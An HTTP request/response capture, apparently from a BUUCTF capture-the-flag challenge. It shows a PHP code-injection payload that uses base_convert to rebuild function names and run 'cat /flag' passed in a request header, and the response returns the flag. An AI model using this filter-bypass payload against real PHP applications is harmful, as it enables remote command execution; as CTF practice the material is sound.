 Request
Raw Params Headers Hex
GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1}) HTTP/1.1
Host: 45e63e69-8141-425e-8377-0ca0c3aac654.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1: cat /flag
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 05 Aug 2020 03:07:38 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 54
Connection: close
X-Powered-By: PHP/7.3.9
base_convertflag{ec9e3035-71eb-4601-9321-1bbbe2e52c64}